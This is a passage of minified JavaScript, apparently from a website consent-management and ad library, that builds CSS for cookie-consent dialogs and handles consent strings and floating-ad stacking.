_.V("#1967D2")+"; cursor: pointer; font: inherit; text-decoration: none;}.fc-consent-root .fc-dialog .fc-footer a.fc-footer-link-v2, .fc-consent-root .fc-dialog .fc-footer a.fc-footer-link-v2:visited {color: "+_.V("#202124")+"; cursor: pointer; font: inherit; text-decoration: underline;}"+(b?c!=null&&c<480?zx():Ax():"@media screen and (max-width: 479px) {"+zx()+"}@media screen and (min-width: 480px) {"+Ax()+"}")+".fc-consent-root .fc-data-preferences-dialog .fc-body p, .fc-consent-root .fc-data-preferences-dialog .fc-noneditable-body p, .fc-consent-root .fc-vendor-preferences-dialog .fc-body p {"+
_.Mj(k==null?void 0:_.O(k,4),k?_.qi(k):(nl=uw(g))==null?void 0:_.A(nl,_.Rh,6),void 0,!k)+"}.fc-consent-root .fc-footer-buttons-container {align-items: center; border-radius: 0 0 8px 8px; bottom: 0; display: flex; flex: 0 0 auto; flex-direction: column; justify-content: center; left: 0; padding: 0 16px 8px 16px; width: calc(100% - 32px); z-index: 1;}.fc-consent-root .fc-footer-buttons-divider {background-color: "+_.V("#DADCE0")+"; height: 1px; margin-bottom: 8px; z-index: 1;}.fc-consent-root .fc-choice-dialog .fc-footer-buttons-divider {"+
(d?"":"max-width: 416px;")+"width: calc(100% - 48px);}.fc-consent-root .fc-data-preferences-dialog .fc-footer-buttons-divider, .fc-consent-root .fc-vendor-preferences-dialog .fc-footer-buttons-divider {width: calc(100% + 32px);}.fc-consent-root .fc-data-preferences-dialog a, .fc-consent-root .fc-vendor-preferences-dialog a {cursor: pointer;}.fc-consent-root .fc-footer-buttons {display: flex; flex: 1 1 0; justify-content: center;"+(d?"":"max-width: 416px;")+"width: 100%; z-index: 1;}.fc-consent-root .fc-button {background: rgba(0,0,0,0); border: 0; cursor: pointer; flex: 1; height: 38px; margin: 8px 0; position: relative;}.fc-consent-root .fc-button .fc-button-background {border-radius: "+
_.V(k?(pl=Bx.get((ol=_.F(k,5))!=null?ol:3))!=null?pl:"":"20px")+"; height: 100%; left: 0; position: absolute; top: 0; width: 100%; z-index: -1;}.fc-consent-root .fc-primary-button .fc-button-background {background-color: ";var ql;H=k?_.li(k):(ql=uw(g))==null?void 0:_.N(ql,1);var rl,sl,tl,ul,vl,wl,xl,yl,zl,Al,Bl,Cl,Dl,El,Fl,Gl;f+=_.V(H!=null?H:"")+";}.fc-consent-root .fc-secondary-button .fc-button-background {background-color: "+_.V((El=k?k?((rl=_.A(k,_.ii,12))==null?void 0:_.F(rl,1))===1?_.O(k,10):
_.pi(k):"":(sl=uw(g))==null?void 0:_.N(sl,2))!=null?El:"")+"; border: "+_.V((k==null?void 0:(tl=_.A(k,_.ii,12))==null?void 0:_.F(tl,1))===2?"1px solid "+(k==null?void 0:_.O(k,10)):"none")+";}.fc-consent-root .fc-button-label {"+_.Mj(k==null?void 0:_.O(k,3),k?(ul=_.A(k,_.ii,11))==null?void 0:_.ji(ul):(vl=uw(g))==null?void 0:_.A(vl,_.Rh,5),void 0,!k)+(k?"":"font-size: 14px;")+"letter-spacing: normal; line-height: 20px; margin: 9px 0;}.fc-consent-root .fc-primary-button .fc-button-label {color: "+_.V((Fl=
k?(wl=_.A(k,_.ii,11))==null?void 0:(xl=_.ji(wl))==null?void 0:_.O(xl,3):(yl=uw(g))==null?void 0:_.N(yl,7))!=null?Fl:"")+";}.fc-consent-root .fc-secondary-button .fc-button-label {color: "+_.V((Gl=k?(zl=_.A(k,_.ii,12))==null?void 0:(Al=_.ji(zl))==null?void 0:_.O(Al,3):(Bl=uw(g))==null?void 0:_.N(Bl,8))!=null?Gl:"")+";}.fc-consent-root .fc-manage-options-third-button-label {color: "+_.V(H!=null?H:"")+"; font-size: 14px; font-weight: 600; letter-spacing: normal; line-height: 20px; margin: 9px 0;}.fc-consent-root .fc-button:hover .fc-button-background {filter: brightness(90%);}"+
(b?c!=null&&c<480?Cx(a):Dx(a):"@media screen and (max-width: 480px) {"+Cx(a)+"}@media screen and (min-width: 481px) {"+Dx(a)+"}")+".fc-consent-root .fc-stacks {margin-top: 8px;}.fc-consent-root .fc-stacks ul {list-style-type: none;}.fc-consent-root .fc-stacks ul li {align-items: center; display: flex; flex-direction: row; padding-bottom: 16px;}.fc-consent-root .fc-stacks .fc-stack-name {color: "+_.V("#3C4043")+"; font-size: 12px; font-weight: 600; line-height: 16px; margin-top: 5px; width: calc(100% - 44px);}.fc-consent-root .fc-stacks .fc-stack-icon {align-items: center; background-color: "+
_.V(H!=null?H:"")+"3D; border-radius: 14px; display: flex; flex-direction: row; height: 28px; justify-content: center; margin-right: 16px; width: 28px;}.fc-consent-root .fc-stacks .fc-stack-icon svg {display: flex; fill: "+_.V(H!=null?H:"")+";}.fc-consent-root .fc-launch-icon-svg {cursor: pointer; fill: rgb(25, 103, 210); left: 4px; pointer-events: none; position: relative; top: 2px;}.fc-consent-root .fc-faq-header {display: flex; flex-direction: row; position: relative; text-decoration: none;}.fc-consent-root .fc-faq-header:hover {filter: brightness(100%);}.fc-consent-root .fc-faq-header .fc-faq-label {color: "+
_.V("#3C4043")+"; cursor: pointer; font-family: "+_.V(k?_.O(k,4):"Open Sans, sans-serif")+"; font-size: 12px; font-weight: 600; margin-top: 5px;}.fc-consent-root .fc-faq-header .fc-faq-icon {align-items: center; background-color: "+_.V(k?_.pi(k):"#FFFFFF")+"; border: 1px solid "+_.V("#DADCE0")+"; border-radius: 14px; display: flex; flex-direction: row; height: 26px; justify-content: center; margin-right: 16px; width: 26px;}.fc-consent-root .fc-faq-header .fc-faq-icon svg {cursor: pointer; display: flex; fill: "+
_.V("#5F6368")+";}.fc-consent-root .fc-faq-contents {background-color: #f8f9fa; display: flex; flex-direction: column; justify-content: center; margin-top: 16px;}.fc-consent-root .fc-faq-contents ul {margin: 14px 0; padding: 0;}.fc-consent-root .fc-faq-contents ul li {display: flex; flex-direction: row; list-style-type: none; padding-bottom: 24px;}.fc-consent-root .fc-faq-contents ul li:last-child {padding-bottom: 0;}.fc-consent-root .fc-faq-contents .fc-faq-item-dot {background-color: "+_.V("#5F6368")+
"; border-radius: 4px; height: 8px; margin: 7px 10px 0; width: 8px;}.fc-consent-root .fc-faq-contents .fc-faq-item, .fc-consent-root .fc-faq-contents .fc-faq-consent-syncing {color: "+_.V("#5F6368")+"; cursor: pointer; display: flex; flex-direction: row; text-decoration: none; width: calc(100% - 44px);}.fc-consent-root .fc-faq-contents .fc-faq-item-title {color: "+_.V("#5F6368")+"; cursor: pointer; font-size: 14px; margin-left: 16px;}.fc-consent-root .fc-data-preferences-dialog .fc-navigation {display: flex; flex-direction: row; justify-content: center; margin: 0 0 24px;}.fc-consent-root .fc-data-preferences-dialog .fc-navigation-button {background-color: "+
_.V(k?_.pi(k):"#FFFFFF")+"; border: 0; cursor: pointer; padding: 10px 0; position: relative; text-align: center; width: 100%;}.fc-consent-root .fc-navigation-button .fc-navigation-button-label {color: "+_.V(H!=null?H:"")+"; cursor: pointer; font-size: 14px; font-weight: bold; margin: 0; padding: 0; text-align: center;}.fc-consent-root .fc-navigation-button:hover .fc-navigation-button-label {filter: brightness(80%);}.fc-consent-root .fc-preference-divider {align-items: flex-start; background-color: "+
_.V("#F1F3F4")+"; box-sizing: border-box; display: flex; flex-direction: row; margin-bottom: 8px;"+(d?"":"max-width: 416px;")+"width: calc(100% - 16px); -moz-box-sizing: border-box; -webkit-box-sizing: border-box;}.fc-consent-root .fc-lower-preference-divider {margin-top: 16px;}.fc-consent-root .fc-preference-divider p {color: "+_.V("#5F6368")+"; font-size: 12px; font-weight: bold; margin-bottom: 8px; margin-right: 0; margin-top: 8px; width: fit-content;}.fc-consent-root .fc-preference-divider .fc-help-tip {margin: 8px 16px 0 8px;}"+
(b?c!=null&&c<480?Ex():Fx():"@media screen and (max-width: 479px) {"+Ex()+"}@media screen and (min-width: 480px) {"+Fx()+"}")+".fc-consent-root .fc-preferences-container {align-items: center; align-self: center; display: flex; flex: 1 1 auto; flex-direction: column; margin: 0 0 24px; width: 100%;}.fc-consent-root .fc-preference-container {background-color: "+_.V(k?_.pi(k):"#FFFFFF")+"; border: 1px solid "+_.V("#DADCE0")+"; border-radius: 8px; box-sizing: border-box; margin: 0 0 8px;"+(d?"":"max-width: 416px;")+
"width: calc(100% - 16px); -moz-box-sizing: border-box; -webkit-box-sizing: border-box;}.fc-consent-root .fc-preference-container .fc-preference-title {display: flex; flex-direction: row; justify-content: space-between;}.fc-consent-root .fc-preference-container .fc-preference-title h2 {"+_.Mj(k==null?void 0:_.O(k,3),k?_.A(k,_.Rh,7):(Cl=uw(g))==null?void 0:_.A(Cl,_.Rh,4),void 0,!0,!0)+"color: "+_.V("#3C4043")+"; font-size: 14px; line-height: 20px; margin: 0 0 8px; padding: 0; text-align: left;}.fc-consent-root .fc-preference-container .fc-preference-title .fc-help-tip {margin-left: 4px; min-width: 16px; position: relative; top: -4px;}.fc-consent-root .fc-preference-container .fc-preference-description, .fc-consent-root .fc-preference-container .fc-preference-description ul > li {"+
_.Mj(k==null?void 0:_.O(k,4),k?_.qi(k):(Dl=uw(g))==null?void 0:_.A(Dl,_.Rh,6),void 0,!0)+"line-height: 20px; margin: 0; padding: 0;}.fc-consent-root .fc-preference-container .fc-preference-description a, .fc-consent-root .fc-preference-container .fc-preference-description a:visited {color: "+_.V("#1967D2")+"; font: inherit; text-decoration: none;}.fc-consent-root .fc-preference-container .fc-preference-description ul {margin-left: 24px; margin-top: 10px;}.fc-consent-root .fc-preference-container .fc-preference-description ul > li {display: list-item;}.fc-consent-root .fc-preference-container .fc-preference-slider-container {display: flex; flex-direction: row; justify-content: space-between;}.fc-consent-root .fc-preference-container .fc-preference-slider-label {align-items: center; color: "+
_.V("#5F6368")+"; font-weight: bold; flex: 1; flex-direction: row; display: flex; flex-wrap: wrap;}.fc-consent-root .fc-preference-container .fc-preference-slider-label .fc-help-tip {color: inherit; display: inline; font: inherit; vertical-align: middle;}.fc-consent-root .fc-preference-container .fc-purpose-feature-description {color: inherit; font: inherit; margin-bottom: 8px;}.fc-consent-root .fc-preference-container .fc-truncated-3-line {display: -webkit-box; overflow: hidden; text-overflow: ellipsis; -webkit-line-clamp: 3; -webkit-box-orient: vertical;}.fc-consent-root .fc-preference-container .fc-iab-vendor-storage-info-container, .fc-consent-root .fc-preference-container .fc-iab-vendor-storage-info-container div, .fc-consent-root .fc-preference-container .fc-iab-vendor-storage-info-container p {color: inherit; display: block; font: inherit; text-decoration: none;}.fc-consent-root .fc-preference-container .fc-iab-vendor-storage-info-container .fc-vendor-data-categories {display: flex;}.fc-consent-root .fc-preference-container .fc-iab-vendor-storage-info-container .fc-truncated-single-line {flex: 1; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}.fc-consent-root .fc-preference-container .fc-preference-container-divider {background-color: "+
_.V("#DADCE0")+"; height: 1px; margin-bottom: 16px; margin-top: 12px;}.fc-consent-root .fc-preference-container .fc-consent-preference-container {margin: 16px 0 0;}.fc-consent-root .fc-preference-container .fc-legitimate-interest-preference-container {margin: 24px 0 0;}.fc-consent-root .fc-legitimate-interest-preference-container .fc-help-tip {margin-left: 4px;}"+(b?c!=null&&c<480?Gx():Hx():"@media screen and (max-width: 479px) {"+Gx()+"}@media screen and (min-width: 480px) {"+Hx()+"}")+".fc-consent-root .fc-preference-container .fc-preference-slider {display: inline-block; height: 20px; position: relative; width: 39px;}.fc-consent-root .fc-preference-container .fc-preference-slider input {height: 0; opacity: 0; width: 0;}.fc-consent-root .fc-preference-container .fc-preference-slider .fc-slider-el {background-color: #80868b; border-radius: 20px; cursor: pointer; position: absolute; bottom: 0; left: 0; top: 0; right: 0; transition: .4s; -webkit-transition: .4s;}.fc-consent-root .fc-preference-container .fc-preference-slider .fc-slider-el:before {background-color: "+
_.V("#FFFFFF")+'; border-radius: 50%; bottom: 1px; content: ""; height: 18px; left: 1px; position: absolute; width: 18px; transition: .4s; -webkit-transition: .4s;}.fc-consent-root .fc-preference-container .fc-preference-slider input:checked + .fc-slider-el {background-color: '+_.V(H!=null?H:"")+";}.fc-consent-root .fc-preference-container .fc-preference-slider input:focus + .fc-slider-el {box-shadow: 0 -2px 8px rgba(128, 134, 139, 0.09), 0 4px 8px rgba(128, 134, 139, 0.06), 0 1px 2px rgba(60, 64, 67, 0.3), 0 2px 6px rgba(60, 64, 67, 0.15);}.fc-consent-root .fc-preference-container .fc-preference-slider input:checked + .fc-slider-el:before {transform: translateX(19px); -ms-transform: translateX(19px); -webkit-transform: translateX(19px);}.fc-consent-root a:hover {filter: brightness(80%);}.fc-consent-root .fc-help-tip {align-items: center; background: rgba(255, 255, 255, 0); border: 0; cursor: pointer; display: flex; outline: none;}.fc-consent-root .fc-help-tip .fc-help-tip-icon:focus {cursor: pointer; outline: auto; pointer-events: none;}.fc-consent-root .fc-help-tip .fc-help-tip-icon {cursor: pointer; display: flex; fill: "+
_.V("#5F6368")+"; pointer-events: none;}.fc-consent-root .fc-help-dialog-container {align-items: center; display: flex; justify-content: center; float: top; height: 100%; left: 0; overflow-x: auto; position: absolute; top: 0; width: 100%; z-index: 1;}@media screen and (max-width: 479px) {.fc-consent-root .fc-help-dialog {margin: 32px;}}.fc-consent-root .fc-help-dialog {background-color: "+_.V(k?_.pi(k):"#FFFFFF")+"; border-radius: 8px; display: flex; flex-direction: column; justify-content: center; max-height: calc(80vh - 32px);"+
(d?"":"max-width: 416px;")+"position: relative; width: 90%;}.fc-consent-root .fc-help-dialog h1 {color: "+_.V("#202124")+"; font-size: 14px; font-weight: bold; line-height: 20px; margin: 24px 24px 0; min-height: max-content;}.fc-consent-root .fc-help-dialog h1:focus {outline: none;}.fc-consent-root .fc-help-dialog .fc-help-dialog-contents {margin: 8px 24px 48px; overflow-y: auto; padding-right: 8px;}.fc-consent-root .fc-help-dialog .fc-help-dialog-contents div, .fc-consent-root .fc-help-dialog .fc-help-dialog-contents li, .fc-consent-root .fc-help-dialog .fc-help-dialog-contents p {color: "+
_.V("#5F6368")+"; font-size: 14px; line-height: 20px; margin-bottom: 8px;}.fc-consent-root .fc-help-dialog .fc-help-dialog-contents .fc-illustrations ul {margin-left: 20px;}.fc-consent-root .fc-help-dialog .fc-help-dialog-contents .fc-illustrations li {list-style-position: outside; list-style-type: decimal;}.fc-consent-root .fc-help-dialog .fc-help-dialog-contents .fc-vendor-purpose-feature-details > * {padding-top: 16px;}.fc-consent-root .fc-help-dialog .fc-help-dialog-contents .fc-vendor-purpose-feature-section-title {font-weight: bold;}.fc-consent-root .fc-help-dialog .fc-help-dialog-contents .fc-vendor-legitimate-interest-claim-link {margin-left: 20px;}.fc-consent-root .fc-help-dialog .fc-help-dialog-contents .fc-device-storage-disclosures p {margin-bottom: 0;}.fc-consent-root .fc-help-dialog .fc-help-dialog-contents .fc-vendor-device-storage-disclosures {margin-bottom: 24px;}.fc-consent-root .fc-help-dialog .fc-help-dialog-contents .fc-vendor-device-storage-disclosures p, .fc-consent-root .fc-help-dialog .fc-help-dialog-contents .fc-vendor-device-storage-disclosures li {margin-bottom: 8px;}.fc-consent-root .fc-help-dialog .fc-help-dialog-contents .fc-vendor-device-storage-disclosures li {list-style-position: outside; margin-left: 20px;}.fc-consent-root .fc-help-dialog .fc-help-dialog-contents a {color: "+
_.V("#1967D2")+"; cursor: pointer; font-size: 14px; line-height: 20px; margin-bottom: 8px;}.fc-consent-root .fc-help-dialog .fc-help-dialog-contents li {display: list-item; list-style-position: inside; list-style-type: disc;}.fc-consent-root .fc-help-dialog .fc-help-dialog-button-container {background-color: "+_.V(k?_.pi(k):"#FFFFFF")+"e6; bottom: 0; border-radius: 0 0 8px 8px; display: flex; flex: 1 1 auto; justify-content: center; left: 0; position: absolute; width: 100%;}.fc-consent-root .fc-help-dialog .fc-help-dialog-close-button {background-color: "+
_.V(k?_.pi(k):"#FFFFFF")+"00; border: 0; border-radius: 20px; cursor: pointer; flex: 1 1 auto; margin: 8px 12px; opacity: 1; outline: none;}.fc-consent-root .fc-help-dialog-close-button .fc-help-dialog-close-button-label {color: "+_.V(H!=null?H:"")+"; font-size: 14px; font-style: normal; font-weight: bold; line-height: 20px; padding: 6px 0; text-align: center;}.fc-consent-root .fc-help-dialog-close-button:focus .fc-help-dialog-close-button-label {cursor: pointer; outline: auto;}.fc-consent-root i.material-icons {font-family: 'Material Icons';}"+
(b?".fc-consent-root span.google-symbols {font-family: 'Google Symbols';}.fc-consent-root .fc-revocation-link-dialog .revocation-container {background: white; border: 1px solid "+_.V("#DADCE0")+"; bottom: 0; margin-left: -16px; position: absolute; width: 368px;}.fc-consent-root .fc-revocation-link-dialog .revocation-container.large-preview {border: 1px solid "+_.V("#DADCE0")+"; border-bottom: none; margin-left: -135px; width: 766px;}.fc-consent-root .fc-revocation-link-dialog .large-preview-image {margin-left: -119px; min-height: auto; width: 736px;}.fc-consent-root .fc-revocation-link-dialog .top-section {border-bottom: 1px solid "+
_.V("#DADCE0")+";}.fc-consent-root .fc-revocation-link-dialog .revocation-link {padding: 16px 0; text-align: center;}.fc-consent-root .fc-revocation-link-dialog .text-container  {color: "+_.V("#174EA6")+"; display: inline; font-size: 14px; font-weight: 500; line-height: 28px; vertical-align: top;}.fc-consent-root .fc-revocation-link-dialog .icon-container  {display: inline;}.fc-consent-root .fc-revocation-link-dialog .google-symbols {color: "+_.V("#174EA6")+"; font-size: 24px;}.fc-consent-root .fc-revocation-link-dialog .managed-by-google {font-size: 12px; padding-top: 8px; text-align: center;}.fc-consent-root .fc-revocation-link-dialog .compliance-text-container  {display: inline; font-size: 12px; line-height: 28px; padding-left: 8px; vertical-align: top;}":
"");return(0,_.Wi)(f)};xx=function(a){return(0,_.Wi)(".fc-consent-root .fc-dialog .fc-header h1 {font-size: 16px;}"+(a?".fc-consent-root .fc-choice-dialog .fc-header-image {max-height: 40px;}":""))};yx=function(){return(0,_.Wi)(".fc-consent-root .fc-dialog .fc-header h1 {font-size: 18px;}")};
Cx=function(a){var b=".fc-consent-root .fc-footer-buttons {align-items: stretch; flex: 1 1 auto; flex-direction: column;}.fc-consent-root .fc-footer-buttons .fc-button {font-size: 14px;}.fc-consent-root .fc-choice-dialog .fc-footer-buttons-container {";a=a.fa().j().filter(function(c){return c.W()!==1});b+=(a.length===2?"height: 130px;":a.length===3?"height: 172px;":"")+"}.fc-consent-root .fc-footer-buttons-container {height: 130px;}.fc-consent-root .fc-button {flex: 1 1 auto; flex-shrink: 0; height: auto;}.fc-consent-root .fc-primary-button {order: 1;}.fc-consent-root .fc-secondary-button {order: 2;}";
return(0,_.Wi)(b)};
Dx=function(a){var b=".fc-consent-root .fc-footer-buttons {align-items: center; flex-direction: row;}.fc-consent-root .fc-footer-buttons .fc-button {font-size: 14px;}.fc-consent-root .fc-primary-button {margin-left: 12px; order: 2;}.fc-consent-root .fc-choice-dialog .fc-footer-buttons-container {";a=a.fa().j().filter(function(c){return c.W()!==1});b+=(a.length===2?"height: 76px;":a.length===3?"height: 110px;":"")+"}.fc-consent-root .fc-footer-buttons-container {height: 76px;}.fc-consent-root .fc-secondary-button {margin-right: 12px; order: 1;}";return(0,_.Wi)(b)};
Gx=function(){return(0,_.Wi)(".fc-consent-root .fc-preference-container {padding: 16px;}.fc-consent-root .fc-preference-container .fc-preference-description, .fc-consent-root .fc-preference-container .fc-preference-description ul, .fc-consent-root .fc-preference-container .fc-preference-description ul > li {font-size: 12px; line-height: 16px;}.fc-consent-root .fc-preference-container .fc-preference-slider-label {font-size: 12px; line-height: 16px;}.fc-consent-root .fc-preference-container .fc-preference-container-divider {margin-left: -16px; width: calc(100% + 32px);}")};
Hx=function(){return(0,_.Wi)(".fc-consent-root .fc-preference-container {padding: 24px;}.fc-consent-root .fc-preference-container .fc-preference-description, .fc-consent-root .fc-preference-container .fc-preference-description ul, .fc-consent-root .fc-preference-container .fc-preference-description ul > li {font-size: 14px;}.fc-consent-root .fc-preference-container .fc-preference-slider-label {font-size: 14px; line-height: 20px;}.fc-consent-root .fc-preference-container .fc-preference-container-divider {margin-left: -24px; width: calc(100% + 48px);}")};
Ex=function(){return(0,_.Wi)(".fc-consent-root .fc-preference-divider p {margin-left: 16px;}")};Fx=function(){return(0,_.Wi)(".fc-consent-root .fc-preference-divider p {margin-left: 24px;}")};zx=function(){return(0,_.Wi)(".fc-consent-root .fc-data-preferences-dialog .fc-body, .fc-consent-root .fc-vendor-preferences-dialog .fc-body {font-size: 14px;}.fc-consent-root .fc-data-preferences-dialog .fc-body p, .fc-consent-root .fc-data-preferences-dialog .fc-noneditable-body p, .fc-consent-root .fc-vendor-preferences-dialog .fc-body p {font-size: 14px; line-height: 20px; margin-bottom: 24px;}")};
Ax=function(){return(0,_.Wi)(".fc-consent-root .fc-data-preferences-dialog .fc-body, .fc-consent-root .fc-vendor-preferences-dialog .fc-body {font-size: 16px;}.fc-consent-root .fc-data-preferences-dialog .fc-body p, .fc-consent-root .fc-data-preferences-dialog .fc-noneditable-body p, .fc-consent-root .fc-vendor-preferences-dialog .fc-body p {font-size: 16px; line-height: 24px; margin-bottom: 24px;}")};Bx=(new Map).set(1,"0").set(2,"4px").set(3,"20px");wx=(new Map).set(1,"0").set(2,"4px").set(3,"8px");_.Jx=function(a,b,c,d,e,f,g){this.D=a;this.C=c;this.I=d;this.G=e;this.H=f;this.B=g;this.l=_.A(b,_.Ix,10);this.j=this.D.__tcfapiManager;this.F=new _.Dv;this.o=_.vk()};
_.Kx=function(a,b,c,d){d=a.j.setUserActionComplete(_.L(b),_.L(c),d);b=_.zv(b,c);if(d&&b){c=a.H;var e=b.tcString,f=b.l,g=b.B;d=_.eh(c);var h=new _.Nu;e=_.hg(h,1,e);f=_.hg(e,2,f);g=_.hg(f,3,g);_.C(d,4,g);_.Od(d,5);_.ih(c,d);a.G.aa().Pa(13);c=_.F(a.l,12);c!==0&&c!==1&&(d=_.uv(b,c),_.Cv(new _.Bv(a.D),d),_.yv(new _.mp(a.D,a.G,new _.Qg(_.Qk(a.C))),c,!0,d));return b}return null};
_.Lx=function(a,b){var c=_.Rk(a.C)?_.be(_.Rk(a.C)):new _.de;_.ee(c,a.I);_.F(c,4)!==1&&_.G(c,4,b?1:2);b=_.A(a.l,_.ti,6);var d,e;b&&((d=b.getData())==null?0:(e=d.j())==null?0:_.Fg(e,1))&&(d=b.getData().j().j(),_.hg(c,6,d));a.F.resolve(c)};_.Mx=function(a,b,c,d,e){this.l=a;this.o=c;this.C=d;this.D=e;this.j=_.A(b,_.Ix,10);this.B=new _.Lk(a)};_.Nx=function(a){var b=_.se(_.A(a.j,_.De,9));_.Mk(a.B,b);_.x(a.j,Uw,8)&&((a=_.Ku(a.j,Uw,8))?(a=_.N(a,7,void 0,_.re),a=a===null||a===void 0?null:new _.vh(a)):a=null,_.Mh(a))};
_.Ox=function(a){return new Promise(function(b){_.q.setTimeout(function(){if(a.l.document.body)b();else{var c=new MutationObserver(function(){a.l.document.body&&(b(),c.disconnect())});c.observe(a.l.document,{attributes:!0,childList:!0,subtree:!0})}},10)})};_.Rx=function(a){if(a.o){a.o.setCmpUiShown();var b=a.C,c=_.Px(a.j);a=a.D;var d=new _.kw;var e=new jw;var f=new fw;e=_.C(e,2,f);d=_.C(d,1,e);_.Qx(b,d);b.G.K(_.Dk(new _.ng,_.uk(c,a)))}};_.Sx=function(a,b){this.G=a;this.l=b};
_.Ux=function(a,b,c,d,e){var f=Nw(Pw(_.Sw(_.Px(d))));var g;_.iv(_.nv(b.j)).length>0||_.F(f,15)===1&&!Lv(_.jv(_.nv(b.j)),Tv(f))&&_.jv(_.nv(b.j)).length>0||(_.F(f,15)===2||_.F(f,15)===3)&&_.jv(_.nv(b.j)).length>0||_.kv(_.nv(b.j)).length>0||_.F(f,15)===1&&!Lv(_.lv(_.nv(b.j)),Wv(f))&&_.lv(_.nv(b.j)).length>0||(_.F(f,15)===2||_.F(f,15)===3)&&_.lv(_.nv(b.j)).length>0||_.Lu(b.o,2).length>0?g=!Lv(_.iv(_.nv(b.j)),Sv(f))||(_.F(f,15)===1||_.F(f,15)===2)&&!Lv(_.jv(_.nv(b.j)),Tv(f))||_.F(f,15)===3&&_.jv(_.nv(b.j)).length>
0||!Lv(_.kv(_.nv(b.j)),Vv(f))||(_.F(f,15)===1||_.F(f,15)===2)&&!Lv(_.lv(_.nv(b.j)),Wv(f))||_.F(f,15)===3&&_.lv(_.nv(b.j)).length>0||!Lv(_.Lu(b.o,2),Yv(f))?2:1:g=3;f=g;g=new _.ng;var h=new _.kw,k=new _.ew;var l=new cw;l=_.hg(l,1,b.B);b=_.hg(l,2,b.tcString);d=_.O(d,_.Pd(d,Tx,10));d=_.Rd(b,3,dw,_.eg(d));d=_.C(k,2,d);h=_.C(h,4,d);g=_.Td(g,15,_.og,h);h=new _.kw;d=new _.ew;d=_.G(d,1,c);h=_.C(h,4,d);h=_.G(h,3,Qv(f));a.l.K(g);_.Qx(a,h);a=a.G;g=a.K;h=new _.ng;c=Pv(f,c);var n=n===void 0?!1:n;d=new lw;f=_.G(d,
1,f);n&&_.jo(f,4,!0);e=_.zk(_.yk(_.xk(new _.wk,e),c),2);e=_.Td(e,4,_.ps,f);g.call(a,_.Td(h,34,_.og,e))};_.Sx.prototype.j=function(){var a=new _.kw,b=new jw;var c=new iw;c=_.G(c,1,1);b=_.C(b,1,c);a=_.C(a,1,b);_.Qx(this,a);a=_.Ek(_.Bk(_.Ck(1),3));this.G.K(a)};_.Sx.prototype.reportError=function(){var a=new _.kw,b=new jw;var c=new iw;var d=new hw;var e=new gw;d=_.C(d,1,e);c=_.C(c,2,d);b=_.C(b,1,c);a=_.C(a,1,b);_.Qx(this,a)};_.Qx=function(a,b){var c=new _.ng;b=_.Td(c,15,_.og,b);a.G.K(b)};var Vx=function(){this.l=this.o=1;this.j=new Map};Vx.prototype.takeNextPageEventIndex=function(){return this.o++};Vx.prototype.takeNextAnnotationEntryId=function(){return this.l++};Vx.prototype.getTermUsageCount=function(a){var b;return(b=this.j.get(a))!=null?b:0};Vx.prototype.incrementTermUsageCount=function(a){var b,c=(b=this.j.get(a))!=null?b:0;this.j.set(a,c+1)};var Xx=function(){this.wasPlaTagProcessed=!1;this.wasReactiveAdConfigReceived={};this.adCount={};this.wasReactiveAdVisible={};this.stateForType={};this.reactiveTypeEnabledInAsfe={};this.wasReactiveTagRequestSent=!1;this.reactiveTypeDisabledByPublisher={};this.tagSpecificState={};this.messageValidationEnabled=!1;this.floatingAdsStacking=new Wx;this.sideRailProcessedFixedElements=new Set;this.sideRailAvailableSpace=new Map;this.sideRailPlasParam=new Map;this.sideRailMutationCallbacks=[];this.clickTriggeredInterstitialMayBeDisplayed=
!1;this.adIntentsPageState=new Vx},Wx=function(){this.maxZIndexRestrictions={};this.nextRestrictionId=0;this.maxZIndexListeners=[]};var Zx,ay,by;
_.Yx=function(a){a.google_reactive_ads_global_state?(a.google_reactive_ads_global_state.sideRailProcessedFixedElements==null&&(a.google_reactive_ads_global_state.sideRailProcessedFixedElements=new Set),a.google_reactive_ads_global_state.sideRailAvailableSpace==null&&(a.google_reactive_ads_global_state.sideRailAvailableSpace=new Map),a.google_reactive_ads_global_state.sideRailPlasParam==null&&(a.google_reactive_ads_global_state.sideRailPlasParam=new Map),a.google_reactive_ads_global_state.sideRailMutationCallbacks==null&&
(a.google_reactive_ads_global_state.sideRailMutationCallbacks=[]),a.google_reactive_ads_global_state.adIntentsPageState==null&&(a.google_reactive_ads_global_state.adIntentsPageState=new Vx)):a.google_reactive_ads_global_state=new Xx;this.floatingAdsStacking=a.google_reactive_ads_global_state.floatingAdsStacking};Zx=function(a){a=Ov(a.floatingAdsStacking.maxZIndexRestrictions);return a.length?Math.min.apply(null,a):null};
_.Yx.prototype.addListener=function(a){this.floatingAdsStacking.maxZIndexListeners.push(a);a(Zx(this))};_.Yx.prototype.removeListener=function(a){_.Kv(this.floatingAdsStacking.maxZIndexListeners,function(b){return b===a})};_.$x=function(a){var b=Zx(a);_.Qe(a.floatingAdsStacking.maxZIndexListeners,function(c){return c(b)})};ay=function(a){this.controller=a;this.bb=2147483643;this.j=null};
by=function(a){if(a.j!=null){var b=a.controller;delete b.floatingAdsStacking.maxZIndexRestrictions[a.j];_.$x(b);a.j=null}};var cy,ny,iy,ry,Ay,oy,yy,zy,uy,vy,ty,wy,fy,sy;cy=new Map([[".fc-consent-root .fc-choice-dialog",1],[".fc-consent-root .fc-data-preferences-dialog",2],[".fc-consent-root .fc-vendor-preferences-dialog",3]]);
_.ey=function(a,b,c,d,e,f,g){this.j=b;this.l=c;this.P=e;this.O=f;this.C=g;this.H=null;this.M=!1;this.F=null;this.document=d.document;this.B=Nw(Pw(_.Sw(_.Px(a))));this.o=this.j!=null?new _.Ai(d):null;this.I=this.l.querySelector(".fc-consent-root .fc-help-dialog-container");this.Z=this.l.querySelector(".fc-consent-root .fc-help-dialog h1");this.U=this.l.querySelector(".fc-consent-root .fc-help-dialog-contents");this.C?(this.D=".fc-consent-root .fc-li-only-placeholder",b=new _.Yx(d),this.F=new ay(b)):
this.D=".fc-consent-root .fc-choice-dialog";_.dy(this,this.D);var h,k;this.ka=(h=_.pw(_.Qw(_.Sw(_.Px(a)))))==null?void 0:(k=h.find(function(l){return _.Qd(l,_.ow,4,_.Xh)}))==null?void 0:_.Yd(k,_.ow,4,_.Xh);this.ea=rw(Rw(_.Sw(_.Px(a))))};
